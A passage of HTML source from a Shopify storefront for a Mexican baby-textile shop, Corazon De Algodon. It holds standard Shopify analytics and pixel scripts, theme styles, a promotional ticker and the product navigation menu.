d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59438334123,storefrontBaseUrl: "https://www.corazondealgodon.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"228753579","configuration":"{\"pixel_id\":\"1217410482196395\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103055531","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Corazon De Algodon","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"corazon-de-algodon.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.corazondealgodon.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.corazondealgodon.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59438334123","storefrontBaseUrl":"https:\/\/www.corazondealgodon.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":84683194539,"requestId":"00d8a24d-afc7-45fe-9b81-5a1b5941e97f-1769417297"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59438334123,
      theme_id: 144841539755,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59438334123,"isMerchantRequest":null,"themeId":144841539755,"themeCityHash":"8222385107491131353","contentLanguage":"es","currency":"MXN","eventMetadataId":"7e0851a8-56bf-41bd-8c9d-fb7bc6bac905"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":84683194539,"requestId":"00d8a24d-afc7-45fe-9b81-5a1b5941e97f-1769417297","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59438334123"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="144841539755"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.corazondealgodon.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Envios gratis arriba de $2,999
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              10% de descuento en toda la tienda
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18583899635883__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Todos los productos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-todos-los-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Todos los productos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="/collections/baby-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="/collections/banderines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Banderines
                                  </a></li><li><a href="/collections/dona-de-lactancia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="/collections/falda-para-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Falda para cuna
                                  </a></li><li><a href="/collections/juegos-de-cama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cama
                                  </a></li><li><a href="/collections/juegos-de-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cuna
                                  </a></li><li><a href="/collections/varios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="/collections/kit-de-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="/collections/manta-mensual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="/collections/manta-polar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="/collections/nidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nidos
                                  </a></li><li><a href="/collections/pijamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="/collections/manta-tipo-swaddle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="/collections/sabana-con-diseno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabanas
                                  </a></li><li><a href="/collections/tapete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapetes
                                  </a></li><li><a href="/collections/teepee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li><li><a href="/collections/textiles-para-enmarcar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diseña desde cero 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-disena-desde-cero" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diseña desde cero 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/disenos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cuna-persoonalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-de-bienvenida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/trenza-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
